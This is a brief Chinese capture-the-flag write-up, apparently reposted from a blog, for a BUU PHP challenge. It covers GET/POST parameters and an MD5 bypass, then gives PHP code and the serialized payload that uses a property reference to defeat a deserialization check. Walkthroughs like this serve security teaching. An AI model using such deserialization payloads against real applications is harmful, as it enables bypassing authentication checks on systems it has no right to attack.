标签:target image 序列化 php 技术 img blank 图片 tar



0、打开靶机后,是php源码

1、第一层是GET,POST传参

2、第二层md5绕过

3、第三层是php反序列化

<?php

class BUU{

public $correct="";

public $input="";

}

$obj= new BUU;

$obj->input=&$obj->correct;

echo serialize($obj);

?>得到的字符串:

O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}4、在postman,走一下。

标签:target image 序列化 php 技术 img blank 图片 tar

原文地址:https://www.cnblogs.com/wrnan/p/12493716.html